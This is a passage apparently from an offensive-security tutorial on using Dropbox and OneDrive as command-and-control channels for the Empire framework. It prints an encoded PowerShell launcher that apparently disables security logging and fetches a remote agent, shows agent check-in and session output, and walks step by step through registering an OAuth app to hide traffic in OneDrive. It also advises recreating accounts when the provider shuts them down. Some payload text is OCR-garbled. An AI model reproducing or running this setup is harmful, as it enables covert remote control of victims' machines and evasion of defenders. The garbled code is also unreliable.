- The results folder, which will save the results of the executed command on the target
- The staging folder, which contains the PowerShell and the Python stagers

• The taskings folder, which contains the tasks given by the Empire C2 to the target server

| ← → C 🔒 Dropbox, In            | c [US]   https://www.dropbox.com/home/Apps/ZAbyss | C2/Empire  |           | x 🗗     | b 4 <mark>0</mark> @ 42 9 №   ⊖ :                               |
|--------------------------------|---------------------------------------------------|------------|-----------|---------|-----------------------------------------------------------------|
| < <b>₩</b>                     | Dropbox > Apps > ZAbyssC2 >                       | Empire     |           | Q 📄 Sea | rch ↓ ↔                                                         |
| Files                          | Name †                                            | Modified - | Members - | :≡ •    |                                                                 |
| My files                       | results                                           |            | Only you  |         | Upload<br>Only you have access                                  |
| File requests<br>Deleted files | staging                                           | -          | Only you  |         | New folder                                                      |
|                                | taskings                                          | -          | Only you  |         | <ul> <li>Create new file</li> <li>Show deleted files</li> </ul> |
|                                |                                                   |            |           |         | ×                                                               |

The PowerShell and Python stagers are pushed to the dropbox by C2 so that the target server can download it.

| ← → C 🔒 Dropbox                           | x, Inc [US]   https://www.dropbox.com/home/Apps/Z | AbyssC2/Empire/staging |           | x 🧖 🖉 |
|-------------------------------------------|---------------------------------------------------|------------------------|-----------|-------|
|                                           | > ZAbyssC2 > Empire                               | > staging              |           | ٩ 🔳   |
| Files                                     | Name 🕇                                            | Modified 👻             | Members + | :≡ •  |
| My files                                  | 🚊 debugps                                         | Yesterday 7:17 pm      | Only you  |       |
| Sharing<br>File requests<br>Deleted files | 🚔 debugpy                                         | Yesterday 7:17 pm      | Only you  |       |

Now that the Dropbox listener is ready, we can use a stager. In this case, we're going to use the classic Empire PowerShell launcher:

| (Empire: listeners) > usestager multi/launcher                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| (Empire: stager/multi/launcher) > set Listener dropbox                                                                                                    |
| (Empire: stager/multi/launcher) > execute                                                                                                    |
| powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAcwBJAE8AbgBUAEEAQgBMAEUALgBQAFMAVgBFAHIAcwBpAG8AbgAuAE0AYQBKAG8AUgAgAC0AZwBFACAAMwApAHs                                                                                  |
| AJABHAFAARgA9AFsAUgB1AEYAXQAuAEEAcwBTAEUAbQB1AEwAWQAuAEcARQBUAFQAWQBQAGUAKAAnAFMAeQBzAHQAZQB1AC4ATQBhAG4AYQBnAGUAbQB1AG4AdAAuAEEAdQB0AG8AbQBhAH                                                                                 |
| QAaqBvAG4ALgBVAHQAaqBsAHMAJwApAC4AIgBHAGUAVABGAEkAZQBgAEwARAAIACgJJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaqBjAHkAUwB1AHQAdABpAG4AZwBzACcALAAnA                                                                                 |
| E4AJwArACcAbwBuAFAAdQBiACwAuQBjACwAUwBQAGEAdABpAGMAJwApADsASQBmACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAEEAbAB1AGUAKAAkAG4AdQBM                                                                                 |
| AEwaKQA7AEkAZgAoACQARwBQAEMAWwAnAFMAYwByAGkAcABØAETAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHTAaQBwAHQAQgAnACsAJwB                                                                                 |
| sAG8AYwBrAEwAbwBnAGcAaqBuAGcAJwBdAFsAJwBFAG4AYQBIAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUw                                                                                 |
| B jAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQB i AGwAZQBTAGMAcgBpAHAAdABCAGwAbwB jAGsASQBuAHYAbwB jAGEAdABpAG8AbgBMAG8AZ                                                                            |
| wBnAGkAbgBnACcAXQA9ADAAFQAkAHYAYQBsAD0A#wBDAG8ATABsAEUAQwBUAGkAbwBuAHMALgBHAEUATgBFAFIAaQBjAC4ARABpAEMAVABJAG8ATgBBAHIAeQBbAHMAdAByAGkAbgBHACwA                                                                                 |
| UMBZAFMAVABFAEØALgBPAEIAagB1AGMAdABdAFØA0gA6AE4ARQBXACgAKQA7ACQAVgBBAEwALgBBAEQAZAAoACcARQBuAGEAYgBsAGUAUMBjAHIAaQBwAHQAQgANACsAJwBsAG8AYwBrAEw                                                                                 |
| AbwBnAGcAaQBuAGcAJwASADAAKQA7ACQAVgBBAEwALgBBAGQAZAAoACcARQBuAGEAYgBSAGUAUwBjAHIAaQBwAHQAQgBSAG8AYwBrAEkAbgBZAG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG                                                                                 |
| 4AZwAnACwAMAApADsAJABHAFAAQwBbACcASABLAEUAWQBFAEwATwBDAEEATABFAE0AQQBDAEgASQB0AEUAXABTAG8AZgB0AHcAYQByAGUAXABQAG8AbABpAGMaqQB1AHMAXABNAGkAYwByA                                                                                 |
| G8Acw8vAGYAdABcAFcAaQBuAGQAbwB3AHMAXABQAG8AdwB1AHIAUwBoAGUAbABsAFwAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAD0AJAB2AGEATAB9                                                                                 |
| AEUAbABZAGUAewBbAFMAQwBSAEkAcABUAEIATABvAGMAcwBdAC4AIgBHAGUAdABGAEkAZQBgAEwARAAiACgJuBzAGkAZwBuAGEAdAB1AHIAZQBzACcALAAnAE4AJwArACcAbwBuAFAAdQB                                                                                  |
| iAGwAaQBjACwAUwB0AGEAdABpAGMAJwApAC4AUwBlAHQAVgBBAGwAdQBlACgAJABuAHUATABsACwAKAB0AGUAdwAtAE8AQgBKAGUAQwB0ACAAQwBvAGwATABFAEMAVABpAE8ATgBTAC4ARw                                                                                 |
| BFAE4ARQByAGkAYwAuAEgAQQBTAGgAUwB1AFQAWwBTAHQAcgBpAE4ARwBdACkAKQB9AFsAUgBFAGYAXQAuAEEAUwBzAEUATQBiAEwAeQAuAEcARQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZ                                                                                 |
| QB±AC4ATQBhAG4AYQBnAGUAbQB1AG4AdAAuAEEAdQB0AG8AbQBhAHQAqQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAFAA/AHsAJABFAH0AFAA1AHsAJABFAC4ARwB1AHQAqQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAFAA/AHsAJABFAH0AFAA1AHsAJABFAC4ARwB1AHQARgBpAEUA |
| bABkACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABIAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGNALABTAHQAYQB0AGkAYwAnACkALgBTAEUAVABWAEEAbABVAGUAKAAkAG4AdQBsAGw                                                                                 |
| ALAAKAFQAcgB1AGUAKQB9ADsAFQA7AFsAUwBZAHMAVABFAEØALgB0AEUAVAAuAFMAZQBSAHYAaQBjAGUAUABPAGKAbgB0AE0AYQB0AGEARwBFAHIAXQA6ADoARQBYAFAAZQBDAHQAMQAwAD                                                                                 |
| AAQwBPAG4AdABpAE4AVQB1AD0AMAA7ACQAVwBDAD0ATgB1AFCALQBPAE1AagBFAGMAdAAgAFMAWQBZAFQAZQB±AC4ATgBFAHQALgBXAGUAQgBDAGwASQBFAG4AVAA7ACQAdQA9ACCATQBvA                                                                                 |
| HoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEA0wAgAFcATwBXADYANAA7ACAAVAByAGkAZAB1AG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAw                                                                                 |
| ACKAIABsAGkAawBIACAARwBIAGMaawBvACcA0wAkAHcAYwAuAEgARQBBAEQAZQByAFMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBIAG4AdAAnACwAJABIACkA0wAkAHcAQwAuAFAAcgB                                                                                 |
| PAHgaWQA9AFsAUw85AFMAVABFAE0ALgB0AEUAVAAuAFcAZQBCAFIAZQBXAHUAZQBTAFQAXQA6ADoARABFAGYAQQB1AEwAVABXAEUAYgBQAFIAbw8YAFkA0wAkAHcAYwAuAFAAUgBPAFgAeQ                                                                                 |

Once the stager is executed on the target, it will connect to the Dropbox C2. At this point, the Empire C2 will check the status from Dropbox. If the agent is detected, the Empire C2 will start with the staging process:

| (Empire: stager/multi/launcher) > [*] New agent VB7AZUPG checked in                         |
|---------------------------------------------------------------------------------------------|
| [*] Uploading key negotiation part 2 to /Empire/staging/VB7AZUPG_2.txt for VB7AZUPG         |
| [+] Initial agent VB7AZUPG from 0.0.0.0 now active (Slack)                                  |
| [*] Sending agent (stage 2) to VB7AZUPG through Dropbox                                     |
| [*] Uploading key negotiation part 4 (agent) to /Empire/staging/VB7AZUPG_4.txt for VB7AZUPG |

Confirm the newly connected agent via Dropbox:

| (Empire:           | <mark>agents</mark> ) > list |              |          |            |      |        |                     |
|--------------------|------------------------------|--------------|----------|------------|------|--------|---------------------|
| [*] Active agents: |                              |              |          |            |      |        |                     |
| Name               | La Internal IP               | Machine Name | Username | Process    | PID  | Delay  | Last Seen           |
| VB7AZUPG           | ps 192.168.2.5               | РТ-РС        | PT-PC\PT | powershell | 2236 | 60/0.0 | 2018-09-22 13:52:52 |
| (Empire:           | agents) >                    |              |          |            |      |        |                     |

Information regarding the agent is shown in the following screenshot:

```
(Empire: agents) > interact VB7AZUPG
(Empire: VB7AZUPG) > info
[*] Agent info:
                               4932912341340866
                               0.0
                               None
                               192.168.2.5
       working_hours
       session_key
                               jgZ=J?7LTa^rR-IcS}DW+~*n|X!y)2V<
       children
                               None
       checkin_time
                               2018-09-22 13:49:01
                               PT-PC
                               4
                               60
                               PT-PC\PT
       kill_date
       parent
                               None
       process_name
                               powershell
                               dropbox
                               2236
       process_id
                               /admin/get.php,/news.php,/login/process.php!Mozilla/5.0 (Windows NT
                               6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
                               Microsoft Windows 7 Ultimate
       os_details
                               10
                               None
       name
                               VB7AZUPG
                               powershell
                               .0.0.0
                               VB7AZUPG
       session_id
       lastseen_time
                               2018-09-22 13:53:04
       language_version
                               2
       high_integrity
                               Ø
(Empire: VB7AZUPG) >
```

If we analyse the traffic on the target, we can see that the stager is connecting to https://www.dropbox.com domain:

| No |      | Time      | Source        | Destination   | Protocol | l Length Info                                                 |
|----|------|-----------|---------------|---------------|----------|---------------------------------------------------------------|
| T  | 473  | 3.876819  | 192.168.0.220 | 162.125.82.8  | TLSv1    | 184 Client Hello                                              |
|    | 494  | 3.996575  | 162.125.82.8  | 192.168.0.220 | TLSv1    | 1514 Server Hello                                             |
|    | 497  | 3.996743  | 162.125.82.8  | 192.168.0.220 | TLSv1    | 886 Certificate, Server Key Exchange, Server Hello Done       |
|    | 501  | 4.030928  | 192.168.0.220 | 162.125.82.8  | TLSv1    | 188 Client Key Exchange, Change Cipher Spec, Encrypted Handsh |
|    | 506  | 4.148974  | 162.125.82.8  | 192.168.0.220 | TLSv1    | 113 Change Cipher Spec, Encrypted Handshake Message           |
|    | 519  | 4.286247  | 192.168.0.220 | 162.125.82.8  | TLSv1    | 432 Application Data, Application Data                        |
|    | 577  | 4.626246  | 162.125.82.8  | 192.168.0.220 | TLSv1    | 635 Application Data                                          |
|    | 670  |           |               |               |          | 635 [TCP Spurious Retransmission] , Application Data          |
|    | 7408 | 64.626225 | 162.125.82.8  | 192.168.0.220 | TLSv1    | 91 Encrypted Alert                                            |
|    |      |           |               |               |          |                                                               |

And a valid SSL certificate to communicate:

| _ |                        |                     |               |       |                                         |                |      |  |  |
|---|------------------------|---------------------|---------------|-------|-----------------------------------------|----------------|------|--|--|
|   | 577 4.626246           | 162.125.82.8        | 192.168.0.220 | TLSv1 | 635 Application Data                    |                |      |  |  |
|   | 670 5.029839           | 162.125.82.8        | 192.168.0.220 | TLSv1 | 635 [TCP Spurious Retransmission] , App | olication Data |      |  |  |
| Γ | 7408 64.626225         | 162.125.82.8        | 192.168.0.220 | TLSv1 | 91 Encrypted Alert                      |                |      |  |  |
|   |                        |                     |               |       |                                         |                |      |  |  |
|   | ٠ [                    |                     |               |       |                                         |                | - 1- |  |  |
| Г | Compressi              | on Methods Length:  | 1             |       |                                         |                | -    |  |  |
|   | Compressi              | on Methods (1 metho | d)            |       |                                         |                |      |  |  |
|   | Extensions Length: 56  |                     |               |       |                                         |                |      |  |  |
|   | 4 Extension            | : server_name (len= | 27)           |       |                                         |                |      |  |  |
|   | Type:                  | server_name (0)     |               |       |                                         |                |      |  |  |
|   | Length                 | : 27                |               |       |                                         |                |      |  |  |
|   | 4 Server               | Name Indication ex  | tension       |       |                                         |                |      |  |  |
|   | Ser                    | ver Name list lengt | h: 25         |       |                                         |                |      |  |  |
|   | Ser                    | ver Name Type: host | name (0)      |       |                                         |                |      |  |  |
|   | Server Name length: 22 |                     |               |       |                                         |                |      |  |  |
|   | Ser                    | ver Name: content.d | ropboxapi.com |       |                                         |                |      |  |  |
|   | Extension              | : supported_groups  | (len=6)       |       |                                         |                | =    |  |  |
|   | Extension              | : ec_point_formats  | (len=2)       |       |                                         |                |      |  |  |
|   |                        |                     |               |       |                                         |                |      |  |  |

Create a new account because sometimes Dropbox disable the account.

We can also use Microsoft's OneDrive in a similar manner.

#### Using OneDrive as the C2

The settings for OneDrive are different to those of Dropbox, but the concept is the same. Let's create a OneDrive listener in Empire using the uselistener onedrive command from the listeners menu:



The options that are available to set are displayed in the following screenshot:

| Onedrive Options: |          |                                                                                       |                                                                 |
|-------------------|----------|---------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| Name              | Required | Value                                                                                 | Description                                                     |
| <br>SlackToken    | False    |                                                                                       | Your SlackBot APT token to communicate with your Slack instance |
| KillDate          | False    |                                                                                       | Date for the listener to exit $(MM/dd/ywwy)$                    |
| Name              | True     | onednive                                                                              | Name for the listener.                                          |
| RedirectURI       | True     | https://login.live.com/oauth20_d                                                      | Redirect URI of the registered application                      |
| ResultsFolder     | True     | results                                                                               | The nested Onedrive results folder.                             |
| Launcher          | True     | powershell -noP -stg -w 1 -enc                                                        | Launcher strina.                                                |
| AuthCode          | True     |                                                                                       | Auth code given after authenticating OAuth App.                 |
| TaskingsFolder    | True     | taskings                                                                              | The nested Onedrive taskings folder.                            |
| ClientID          | True     | 5                                                                                     | Client ID of the OAuth App.                                     |
| DefaultProfile    | True     | N/AlMicrosoft SkyDriveSync Defau<br>17.005.0107.0008 ship; Windows<br>NT 10.0 (16299) | lt communication profile for the agent.                         |
| DefaultLostLimit  | True     | 10                                                                                    | Number of missed checkins before exiting                        |
| WorkingHours      | False    |                                                                                       | Hours for the agent to operate (09:00-17:00).                   |
| DefaultJitter     | True     | 0.0                                                                                   | Jitter in agent reachback interval (0.0-1.0).                   |
| SlackChannel      | False    | #general                                                                              | The Slack channel or DM that notifications will be sent to.     |
| RefreshToken      | False    |                                                                                       | Refresh token used to refresh the auth token                    |
| StagingKey        | True     | W_xdQ@i& 3.IM-mGATk:XL1^+0vP{Bz?                                                      | Staging key for intial agent negotiation.                       |
| PollInterval      | True     | 5                                                                                     | Polling interval (in seconds) to communicate with Onedrive.     |
| DefaultDelay      | True     | 60                                                                                    | Agent delay/reach back interval (in seconds).                   |
| StagingFolder     | True     | staging                                                                               | The nested Onedrive staging folder.                             |
| BaseFolder        | True     | empire                                                                                | The base Onedrive folder to use for comms.                      |

The options that we need to start the listener are: AuthCode and ClientID.

To get the ClientID, we need to register to Microsoft's developer account and log in. We can see the application dashboard by visiting https://apps.dev.micrsoft.com/#/appList. Click the Add an app button to add an application:

| $\leftrightarrow$ $\rightarrow$ C $\cong$ ht | ttps://apps.dev.microsoft.com/#/appLi | st           |             |          |            | ☆            | 🥂 🛆 📲 🍕           | 9 9 10 10 1      |
|----------------------------------------------|---------------------------------------|--------------|-------------|----------|------------|--------------|-------------------|------------------|
| Microsoft                                    | Application Registration Portal       | Tools        | Docs        | Feedback |            |              |                   | zircanavo ጸ      |
| Ν                                            | ly applicatior                        | 1S Learn N   | fore        |          |            |              | Ad                | ld an app        |
| Nar                                          | ne                                    | Арр          | ID / Client | t Id     |            |              |                   |                  |
| Press                                        | s the "Add an App" button to create   | e a new appl | ication     |          |            |              |                   |                  |
| S English                                    |                                       |              |             | (        | Contact us | Terms of use | Privacy statement | © Microsoft 2017 |

Set the application name and click the **Create** button to continue:

| ← → C A https://apps.dev.microsoft.com/portal/register-app |                                          |             |      |          |  |  |  |
|------------------------------------------------------------|------------------------------------------|-------------|------|----------|--|--|--|
| Hicrosoft                                                  | Application Registration Portal          | Tools       | Docs | Feedback |  |  |  |
| Application<br>ZAbyssC2-C                                  | ster your app<br>Name<br>DneDrive        | olicat      | ion  |          |  |  |  |
| Guided Setu                                                | Guided Setup Let us help you get started |             |      |          |  |  |  |
| By proceedin<br>Create                                     | g, you agree to the Microsoft Platfo     | rm Policies |      |          |  |  |  |

Upon successful creation of the application, we can see the application ID. This is the client ID that is required by the Empire C2:

| $\leftrightarrow$ $\rightarrow$ C $\cong$ http://www.endowedia.com/articles/articles | ps://apps.dev.microsoft.com/#/app               | lication/dbd8f | e94-73f5-4d  | cf3-be28-06a7999785fc | ☆ 4 | 🗴 🛆 📲 🚳 🤇 | ₽ 🤨 📔 \varTheta : |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------|--------------|-----------------------|-----|-----------|-------------------|
| Hicrosoft                                                                                                    | Application Registration Portal                 | Tools          | Docs         | Feedback              |     |           | zircanavo ጸ       |
| My app                                                                                                    | olications / ZAbyssC2-OneDrive                  |                |              |                       |     |           |                   |
|                                                                                                    | AbyssC2-Or<br>here for help integrating your ap |                | Ve F         | Registratio           | n   |           |                   |
| Pr                                                                                                    | operties                                        |                |              |                       |     |           |                   |
| Nan                                                                                                    | ne                                              |                |              |                       |     |           |                   |
| Z                                                                                                    | AbyssC2-OneDrive                                |                |              |                       |     |           |                   |
| App<br>dbd                                                                                                    | olication ld<br>18fe94-73f5-4cf3-be28-06a7999   | 785fc          |              |                       |     |           |                   |
| Ap                                                                                                    | oplication Secrets                              | ev Pair        | d Public Key |                       |     |           |                   |
| Pla                                                                                                    | atforms<br>I Platform                           |                |              |                       |     |           |                   |

Let's now set the client ID:



We also need to add a redirect URL. We can do this by clicking on the **Add Platform** button under the **Platforms** section:



A window will open to ask which type of platform we want to add. For now, let's choose **Web**:



We will then be displayed with a **Redirect URLs** field, where we can add the URL:

| Platforms                 |        |
|---------------------------|--------|
| Add Platform              |        |
| Web                       | Delete |
| Allow Implicit Flow       |        |
| Redirect URLs     Add URL |        |
| Enter a URL               |        |
| Logout URL 0              |        |
|                           |        |

Set the field to https://login.live.com/oauth20\_desktop.srf:

| Platforms                                     |        |
|-----------------------------------------------|--------|
| Add Platform                                  |        |
| Web                                           | Delete |
| Allow Implicit Flow Redirect URLs     Add URL |        |
| https://login.live.com/oauth20_desktop.srf    |        |
| Logout URL                                    |        |
| e.g. https://myapp.com/end-session            |        |
|                                               |        |

Half of the configuration is now complete. To retrieve the AuthCode, we need to execute the listener so that the listener will request the AuthCode using the ClientID:



#### Open the URL given by the Empire C2 to get the AuthCode:



Click **Yes** to continue. The page will be redirected to the blank page. In the URL, we can find the code parameter. This is the AuthCode that we require:



Now, set the AuthCode:

| (Empire: | listeners/onedrive) | > set AuthCode muso |
|----------|---------------------|---------------------|
| (Empire: | listeners/onedrive) | >                   |
| (Empire: | listeners/onedrive) | >                   |
| (Empire: | listeners/onedrive) | >                   |
| (Empire: | listeners/onedrive) | >                   |
| (Empire: | listeners/onedrive) | >                   |

Everything is ready, so let's start the listener:

